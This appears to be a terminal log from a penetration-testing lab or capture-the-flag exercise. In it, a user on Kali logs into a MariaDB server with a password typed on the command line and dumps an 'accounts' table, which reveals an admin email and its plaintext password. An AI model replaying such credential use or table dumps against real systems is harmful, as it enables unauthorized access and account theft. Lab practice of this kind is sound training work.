 kali@kali:~/Desktop$ mysql -u awdmgmt -pUChxKQk96dVtM07 -h
Welcome to the MariaDB monitor.  Commands end with ; or \g.
Your MySQL connection id is 726
Server version: 5.5.38-0+wheezy1 (Debian)

Copyright (c) 2000, 2018, Oracle, MariaDB Corporation Ab and others.

Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.
show databases;
MySQL [(none)]> use awdmgmt_accounts;
Reading table information for completion of table and column names
You can turn off this feature to get a quicker startup with -A

Database changed
MySQL [awdmgmt_accounts]> show tables;
+----------------------------+
| Tables_in_awdmgmt_accounts |
+----------------------------+
| accounts                   |
+----------------------------+
1 row in set (0.132 sec)

MySQL [awdmgmt_accounts]> select * from accounts;
+----+--------------------+----------+-------------+
| id | email              | password | displayname |
+----+--------------------+----------+-------------+
|  1 | admin@awdmgmt.labs | ENS7VvW8 | Admin       |
+----+--------------------+----------+-------------+
1 row in set (0.133 sec)